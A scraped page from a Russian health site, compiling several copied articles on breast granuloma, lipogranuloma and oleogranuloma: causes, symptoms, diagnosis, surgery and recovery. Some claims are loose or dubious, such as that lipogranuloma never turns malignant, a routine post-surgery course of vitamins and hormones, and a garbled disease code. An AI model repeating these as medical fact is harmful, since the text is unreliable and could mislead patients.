

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://rak-info.ru/vidy/granulema-molochnoj-zhelezy-eto-rak.html
body_size: 50294
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://rak-info.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> </script>
            <script type="text/javascript">
                </script>
<title>Гранулема молочной железы - это рак? - Рак Инфо</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://rak-info.ru/vidy/granulema-molochnoj-zhelezy-eto-rak.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Гранулема молочной железы - это рак? - Рак Инфо" />
<meta property="og:description" content="Гранулема молочной железы &#8211; это рак? Липогранулема молочной железы — что это такое? Когда в жировой ткани женской груди возникает очаг воспаления, это провоцирует появление такого доброкачественного новообразования. Причины возникновения Гранулема — это плотный узелок маленького размера, который чаще всего появляется на фоне развития воспалительного процесса. Может образоваться как в мягких жировых тканях, так и" />
<meta property="og:url" content="https://rak-info.ru/vidy/granulema-molochnoj-zhelezy-eto-rak.html" />
<meta property="og:site_name" content="Рак Инфо" />
<meta property="article:section" content="Виды" />
<meta property="article:published_time" content="2018-10-04T08:38:41+00:00" />
<meta property="og:image" content="https://rak-info.ru/wp-content/uploads/2018/10/d87aa8dc026dde24a05d62d2e4d194a6.jpg" />
<meta property="og:image:secure_url" content="https://rak-info.ru/wp-content/uploads/2018/10/d87aa8dc026dde24a05d62d2e4d194a6.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="540" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Гранулема молочной железы &#8211; это рак? Липогранулема молочной железы — что это такое? Когда в жировой ткани женской груди возникает очаг воспаления, это провоцирует появление такого доброкачественного новообразования. Причины возникновения Гранулема — это плотный узелок маленького размера, который чаще всего появляется на фоне развития воспалительного процесса. Может образоваться как в мягких жировых тканях, так и" />
<meta name="twitter:title" content="Гранулема молочной железы - это рак? - Рак Инфо" />
<meta name="twitter:image" content="https://rak-info.ru/wp-content/uploads/2018/10/d87aa8dc026dde24a05d62d2e4d194a6.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://rak-info.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://rak-info.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://rak-info.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.78'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://rak-info.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.78'></script>
<meta name="description" content="Гранулема молочной железы &#8211; это рак?" />
<meta name="keywords" content="Гранулема молочной железы &#8211; это рак?" /> 

<meta name="robots" content="index, follow" /> 
<script>var ajaxUrlFlatPM = "https://rak-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://rak-info.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #0078c8;}.title, .single #toc_container .toc_title{color: #0078c8;border-left: 4px solid #0078c8;}.description{border-top: 4px solid #0078c8;}.description__title, .single .wp-caption-text, .more, a:hover{color: #0078c8;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #0078c8;}.more span{border-bottom: 1px dashed #0078c8;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #0078c8;border: 1px solid #0078c8;}#up{border-bottom-color: #0078c8;}#up:before, .commentlist .comment .reply a{border: 1px solid #0078c8;}.respond-form .respond-form__button{background-color: #0078c8;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #0078c8;}
		.m-nav{background: #0078c8;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #ff8cb4 url(https://rak-info.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #ff8cb4;}#up:hover{border-bottom-color: #ff8cb4;}#up:hover:before{border: 1px solid #ff8cb4;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #ff8cb4;}.respond-form .respond-form__button:hover{background-color: #ff8cb4;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #ff8cb4;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #0078c8;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #ff8cb4;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
	<meta name="yandex-verification" content="8bf4775670d2b37a" />
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://rak-info.ru">
						<img src="https://rak-info.ru/wp-content/uploads/2019/12/cancer.png " class="logo" alt="Рак Инфо">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://rak-info.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://rak-info.ru/vidy" itemprop="item"><span itemprop="name">Виды</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content"><center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></center>
							    			<time class="post-info__time post-info__time_single" datetime="2018-10-04">04.10.2018</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Гранулема молочной железы &#8211; это рак?</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Гранулема молочной железы &#8211; это рак?</h2>

<p>Липогранулема молочной железы — что это такое? Когда в жировой ткани женской груди возникает очаг воспаления, это провоцирует появление такого доброкачественного новообразования.</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68691" class="content_rb" data-id="68691"></div></div>
<h3>Причины возникновения</h3>
<p>Гранулема — это плотный узелок маленького размера, который чаще всего появляется на фоне развития воспалительного процесса.</p>
<p>Может образоваться как в мягких жировых тканях, так и на постоперационном рубце. Она считается доброкачественной и способна возникнуть как на поверхности кожи, так и внутри органов.</p>
<p>Новообразование больших размеров определяется, как олеогранулема молочной железы. Она требует внимания и адекватного лечения, так как при сочетании определенных фаткоров может привести к нежелательным последствиям.</p>
<blockquote>
<p>Очаг воспаления выделяет жидкость (инфильтрат), которая скапливается и формирует твердую капсулу. Вокруг нее разрастается грануляционная ткань.</p>
</blockquote>
<p>Врачи называют следующие причины омертвления тканей, как наиболее вероятные:</p>
<ul>
<li>резкая потеря массы тела;</li>
<li>радиоактивное облучение;</li>
<li>спортивные травмы и ушибы;</li>
<li>осложнения после хирургических операций на груди (маммопластика).</li>
</ul>
<p>Во время реконструктивной маммопластики может образоваться гранулема послеоперационного рубца.</p>
<p>Это связано с повреждением капилляров, ведущим к нарушению кровообращения.</p><div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68692" class="content_rb" data-id="68692"></div></div>
<p>При отсутствии питания и кислорода в тканях начинается воспалительный процесс.</p>
<p>Как только он стихает, поврежденная ткань перерождается в фиброзную.</p>
<p>Возникает жировой некроз молочной железы, а на том месте, где образовался патологический очаг, теперь появляются рубцы.</p>
<blockquote>
<p>В этой области со временем откладываются соли кальция, что приводит к еще большему окостенению участка, который называют стеатогранулемой.</p>
</blockquote>
<p>То есть организм воспринимает остатки хирургического материала как инородное тело и стремится изолировать их, закапсулировав. Такая послеоперационная травма может стать причиной длительного воспалительного процесса.</p>
<h3>Распространенные симптомы</h3>
<p>Процесс образования липогранулемы длительный. Он может продолжаться значительное время без проявления каких-либо симптомов или боли.</p>
<p>Но как только на поверхности кожи образуется гематома, то это один из первых признаков наличия грануляционных образований в тканях груди.</p>
<p>В некоторых случаях уплотнение имеет инфицированную жидкость внутри капсулы и воспаление сопровождается нагноением внутри тканей.</p>
<blockquote>
<p>Иногда может произойти деформация формы груди и втяжение соска. Прогрессирование заболевания ведет к утрате чувствительности органа.</p>
</blockquote>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68693" class="content_rb" data-id="68693"></div></div><p>Когда происходит травма груди, то на ее месте образуется уплотнение округлой формы. Главное отличие этого заболевания от мастита — оно никогда не сопровождается повышением температуры тела.</p>
<p>Боль пациентки ощущают только в тот момент, когда врач производит пальпацию грудной ткани.</p>
<blockquote>
<p>Преимущество липогранулемы состоит в том, что она никогда не перерождается в злокачественную опухоль.</p>
</blockquote>
<p>Возможно лишь внешнее сходство. Но в любом случае это образование подлежит удалению.</p>
<h3>Методы диагностики</h3>
<p>Благодаря своевременной и правильно проведенной диагностике можно отличить некроз жировой ткани и образование гранулемы от рака молочной железы.</p>
<p>От того, какой характер носит опухоль, выбирают необходимую тактику и метод лечения.</p>
<p>При первичном осмотре врач-маммолог проводит пальпацию груди. Если во время этой процедуры обнаруживаются уплотнения с нечеткими контурами, то пациентку направляют на обзорную маммографию, УЗИ, КТ и МРТ молочных желез.</p>
<blockquote>
<p>Диагностика с помощью рентгенографии и эхографии не дает более точной информации, так как указывают на доброкачественное образование как на раковую опухоль.</p>
</blockquote>
<p>Позднее, если не последовало лечения и процесс развития затянулся, очаг патологии выглядит на рентгене как яичная скорлупа (стеатонекроз).</p>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68694" class="content_rb" data-id="68694"></div></div><p>В обязательном порядке проводится дифференциальная диагностика. Для этого у пациентки берут пункцию пораженной ткани и отправляют на гистологическое или цитологическое исследование.</p>
<p>Важное значение имеет диагностическая процедура — аспирация. Благодаря ей существует возможность определить качественное содержимое внутри гранулемы.</p>
<p>Аспирацию проводят амбулаторно с помощью пункции.</p>
<blockquote>
<p>Если образование имеет кистозную природу, то жидкость будет вытекать до тех пор, пока опухоль полностью не спадет.</p>
</blockquote>
<p>Если новообразование состоит из плотных тканей, то лаборант получает часть патологических клеток, которые отправляются на дальнейшее исследование.</p>
<p>В некоторых случаях врачи используют в качестве метода диагностики транслюминацию.</p>
<p>Свойство света задерживаться на более плотных участках ткани помогает определить место расположения очага воспаления.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/E7Ke-lLglS4?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Для постановки окончательного диагноза врачи всегда используют несколько методов. Иногда это яркое свидетельство о гормональной перестройке женского организма.</p>
<p>2 раза в год рекомендуется проходить профилактическую диагностику с целью выявления патологических процессов в груди.</p>
<h3>Хирургические меры</h3>
<p>В зависимости от того, какие получены результаты диагностики, врач определяет, как будет проходить лечение. При этом обязательно учитывается возраст пациентки, индивидуальные особенности ее организма.</p>
<p>Если процесс развития липогранулемы находится в самом начале, то лечить заболевание допускается с помощью курса медикаментозной терапии.</p>
<p>Методом аспирации отсасывают жидкость из полости капсулы, что ведет к спаданию ее стенок. Но если после пункции новообразование полностью не исчезло, то назначают хирургическое удаление.</p>
<blockquote>
<p>Вмешательство осуществляется под общим наркозом. В ходе операции врач производит надрез и тщательно отделяет липогранулему вместе с капсулой от здоровых участков ткани.</p>
</blockquote>
<p>Вся пораженная область иссекается. На кровеносные сосуды накладываются лигатуры во избежание появления внутреннего кровотечения.</p>
<p>Если во время операции не обнаружено никаких осложнений в виде некроза тканей или наличия инфекции, то технически на этом операция считается завершенной.</p>
<p>В некоторых случаях операция может выявить осложнения, особенно если размер новообразования (олеогранулемы) большой.</p>
<blockquote>
<p>В этой ситуации картину дополняют расплавленные ткани, обширный воспалительный процесс с выделением гноя.</p>
</blockquote>
<p>Во время операции проводится секторальная резекция молочной железы, которая позволяет максимально сохранить орган. Удаляется не вся грудь, а только та ее часть, в которой произошли очаговые изменения.</p>
<p>После операции пациентка проходит обязательный курс витаминных и гормональных препаратов. Это позволяет быстро восстановить функциональность всего организма и вернуть иммунитет в рабочее состояние. Лечение длится в среднем 1 месяц.</p>
<p>В завершение образцы удаленной во время операции ткани отправляют на гистологическое исследование.</p>
<blockquote>
<p>Послеоперационный период терапии для женщины особенно важен. Необходимо стараться максимально исключить любую возможность травмирования.</p>
</blockquote>
<p>Даже незначительное повреждение или небольшой гормональный сбой может спровоцировать рецидив заболевания, требующий начать повторное лечение.</p>
<h3>Период после хирургического вмешательства</h3>
<p>Период восстановления занимает обычно 1 — 2 месяца. Сразу после секторальной резекции молочной железы пациентку переводят в стационар, где она находится под наблюдением врача на протяжении нескольких дней.</p>
<p>Если после наркоза появляется болевой синдром, то его устраняют с помощью обезболивающих препаратов. Назначается противовоспалительное лечение. Ежедневно меняются повязки на груди.</p>
<p>Если через неделю после вмешательства не последовало осложнения, то снимают послеоперационные швы и выписывают пациентку домой.</p>
<blockquote>
<p>Во избежание рецидива необходимо придерживаться всех рекомендаций врача, носить компрессионную повязку в послеоперационный период.</p>
</blockquote>
<p>Чтобы период реабилитации прошел успешно и быстро, врачи запрещают пациенткам заниматься спортом на протяжении месяца после операции, надо избегать посещения бассейнов, саун и бань, соляриев и загара под открытым солнцем.</p>
<p>Источник:</p>
<h3>Обнаружили уплотнение в молочной железе? Это может быть олеогранулема</h3>
<p>Олеогранулема – компактное узловое образование, которое формируется в ответ на повреждение тканей молочной железы. Под действием травмирующих факторов на подкожную жировую клетчатку липоциты (жировые клетки) некротизируются и вызывают воспаление.</p>
<p>В результате воспалительной реакции в области поражения формируется соединительная ткань. Олеогранулема может быть похожа на рак груди. Точный диагноз устанавливается по данным биопсии. Другие названия патологии – липогранулема и жировой некроз молочной железы.</p>
<p>Источник: <span class="hidden-link" data-link="https://ivotel.ru/zabolevaniya/granulema-molochnoj-zhelezy-eto-rak.html">https://ivotel.ru/zabolevaniya/granulema-molochnoj-zhelezy-eto-rak.html</span></p>
<h2>Гранулема молочной железы что это такое</h2>
<p></p>
<p>Главная » Молочная железа » Гранулема молочной железы что это такое</p>
<p></p>
<p>Гранулемы являются проявлением воспалительного процесса. Они встречаются при многих заболеваниях. Наиболее важными гранулемными заболеваниями молочных желез являются:</p>
<ul>
<li>хронический гранулематозный мастит и лобулит;</li>
<li>гранулемы при инородных телах (включая те, которые образуются вокруг отложений воска и силикона);</li>
<li>туберкулез;</li>
<li>редкие микозы (гистоплазмоз);</li>
<li>аутоиммунные заболевания (гранулематоз Вегенера, гигантоклеточный артериит, узелковый полиартериит);</li>
<li>паразитарные инвазии (цистицеркоз).</li>
</ul>
<p>Диагноз гранулем при инородных телах можно заподозрить на основании анамнеза, пальпаторного обследования и клинической картины. Изредка при системных гранулематозах можно заподозрить вовлечение в процесс и молочных желез. В связи с отсутствием дифференциально-диагностических критериев вначале следует исключить злокачественные поражения (рак, лимфома), поскольку они встречаются гораздо чаще.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/PlmgZnQR3XY?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Гранулемы при инородных телах диагностируются гистологически. Существует много причин, лежащих в основе их образования &#8211; от хирургических швов и талька до отложений воска и силикона. Первопричину также можно определить с помощью гистологического метода.</p>
<p>Гранулемы при инородных телах имеют дольчатое строение. В первой стадии они состоят из хорошо васкуляризированной грануляционной ткани с округлыми клеточными инфильтратами и гигантскими клетками. Воспалительный процесс может саморазрешиться, в результате грануляционная ткань замещается плотной рубцовой, содержащей инородные частицы.</p>
<p>Диагноз аутоиммунного заболевания молочной железы, например, гранулематоза Вегенера, гигантоклеточного артериита или узелкового полиартериита, должен подтверждаться гистологически, совместно с данными клинического обследования и специфической лабораторной диагностики.</p>
<blockquote>
<p>Диагноз туберкулеза, а также любого другого инфекционного заболевания, грибковой инфекции или паразитарной инвазии, тоже должен подтверждаться при гистологическом исследовании. Однако возбудитель определяется лишь при помощи микробиологического исследования.</p>
</blockquote>
<p>Гистологическая диагностика саркоидоза приводится на основании обнаружения специфических гранулем. В дифференциальный диагноз включаются заболевания, при которых выявляются простые гранулемы. Положительная реакция Квейма подтверждает саркоидоз.</p>
<p>Гранулемы при инородных телах обычно обнаруживаются в рубцах. Это небольшие подвижные узелки без покраснения кожи и болезненных ощущений. Их часто невозможно отличить от мелких рецидивов в рубцах.</p>
<p>Гранулемы при инородных телах вокруг участков отложения силикона и воска пальпируются, как подвижные узлы.</p>
<blockquote>
<p>Асептическое воспаление или вторичная инфекция с формированием абсцесса и свищевых ходов могут присоединяться спустя много лет после имплантации воска или силикона.</p>
</blockquote>
<p>При туберкулезном мастите может быть выявлено формирование так называемого холодного абсцесса: узел с флюктуацией, с утолщением кожи или без него, без покраснения кожи и локального повышения температуры; мастит, как осложнение плеврита; поражение молочной железы одиночными или множественными крупными и мелкими гранулемами.</p>
<p>Гранулематозы при пальпации выглядят, как подвижные узлы или узелки, свободные или фиксированные к коже. Изредка сходное объемное образование определяется благодаря воспаленному лимфатическому узлу.</p>
<p>Диффузное поражение приводит к уплотнению с нечеткими границами, с утолщением кожи и фиксацией или без них. Это же характерно и для диффузного распространения раковой опухоли.</p>
<blockquote>
<p> В последнее время отмечено, что саркоидоз и аутоиммунные заболевания молочных желез могут давать изменения, сходные с таковыми при туберкулезе.</p>
</blockquote>
<p> Однако при всех вышеупомянутых поражениях необходимо проводить дифференциальную диагностику со злокачественной опухолью.</p>
<p>med36.com</p>
<p>Это очаг хронического воспаления, который развивается из-за парентерального введения веществ маслянистой консистенции или появляется в зоне некроза жировой ткани. Возникает при инъекциях масляных лекарственных препаратов, при длительных ингаляциях или в местах повреждения и размножения жировой клетчатки.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://rak-info.ru/vidy/lechenie-raka-verblyuzhim-molokom-za-i-protiv.html" target="_blank" rel="nofollow" class="ue6e040e03b1d5a95250e6cddad75398a"><!-- INLINE RELATED POSTS 1/3 //--><style> .ue6e040e03b1d5a95250e6cddad75398a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue6e040e03b1d5a95250e6cddad75398a:active, .ue6e040e03b1d5a95250e6cddad75398a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue6e040e03b1d5a95250e6cddad75398a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue6e040e03b1d5a95250e6cddad75398a .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue6e040e03b1d5a95250e6cddad75398a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue6e040e03b1d5a95250e6cddad75398a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Лечение рака верблюжьим молоком. за и против</span></div></a></div><p>Код заболевания по МКБ-10 № 60.80 «Доброкачественные дисплазии молочной железы». Заболевание является редким.</p>
<blockquote>
<p>По сути, оно представляет собой инфильтрат с небольшими кистами. Внутри них находится жир или гигантские клетки с несколькими ядрами. Липогранулемы не имеют четких границ.</p>
</blockquote>
<p>Процесс образования происходит в четыре стадии. Сначала в будущей зоне поражения скапливаются клетки, склонные к фагоцитозу. Затем начинается процесс разрастания фагоцитов и их трансформация в клетки эпителия. Последние начинают сливаться между собой, формируя гранулему.</p>
<p>Среди основных причин находятся:</p>
<ul>
<li>травматизация участка груди,</li>
<li>введение инъекций, в том числе антибактериальных препаратов, новокаина.</li>
<li>инфекции.</li>
</ul>
<p>К последним относятся не только хронические заболевания, но и любые другие, которые стимулируют рост фагоцитов.</p>
<p>Для развития болезни требуется стойкое воздействие раздражителя, которое бы привело к изменениям. Часто причиной становится использование силиконовых имплантов.</p>
<h3>Симптомы патологии</h3>
<p>По статистике предрасположенность к заболеванию есть у женщин с большой грудью.</p>
<p>Липогранулема на первых стадиях не дает симптоматики. Первым признаком является формирование посттравматического образования с гематомами и кровоизлияниями. Это приводит к образованию кисты.</p>
<p>Иногда ее содержимое оказывается инфицированным и становится причиной гнойных заболеваний.</p>
<p>Женщины жалуются на дискомфорт и боль в одном или нескольких участках молочных желез. При пальпации обнаруживается плотное бугристое образование. Если оно большое, происходит втяжение соска и деформация железы.</p>
<blockquote>
<p>Иногда заболевание протекает без признаков или напоминает онкологию.</p>
</blockquote>
<p>На симптоматику влияют причины, которые запустили в организме патологические процессы. Если проблема возникал из-за травмы, то опухоль круглой формы. Она болезненная. При прогрессировании железа теряет свою чувствительность.</p>
<h3>Диагностика</h3>
<p>Сначала врач проводит пальпацию молочной железы. При обнаружении образования пациент направляется на УЗИ и маммографию.</p>
